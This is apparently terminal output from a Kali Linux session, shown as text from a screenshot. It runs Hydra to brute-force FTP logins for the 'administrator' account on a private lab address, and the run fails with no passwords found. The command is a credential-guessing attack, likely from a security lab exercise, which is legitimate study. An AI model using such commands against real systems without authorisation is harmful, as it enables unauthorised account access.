 root@kali-thucuc:~# hydra -v -l administrator -p/root/Desktop/password.txt ftp://192.16
8.30.136
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service
 organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-03-17 00:39:16
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://192.168.30.136:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
Process 2103: Can not connect [unreachable], retrying (1 of 1 retries)
Process 2103: Can not connect [unreachable]
[ERROR] Child with pid 2103 terminating, can not connect
Process 2104: Can not connect [unreachable], retrying (1 of 1 retries)
Process 2104: Can not connect [unreachable]
[ERROR] Child with pid 2104 terminating, can not connect
Process 2105: Can not connect [unreachable], retrying (1 of 1 retries)
Process 2105: Can not connect [unreachable]
[ERROR] Child with pid 2105 terminating, can not connect
Process 2106: Can not connect [unreachable], retrying (1 of 1 retries)
Process 2106: Can not connect [unreachable]
[ERROR] Child with pid 2106 terminating, can not connect
[STATUS] attack finished for 192.168.30.136 (waiting for children to complete tests)
1 of 1 target completed, 0 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-03-17 00:39:28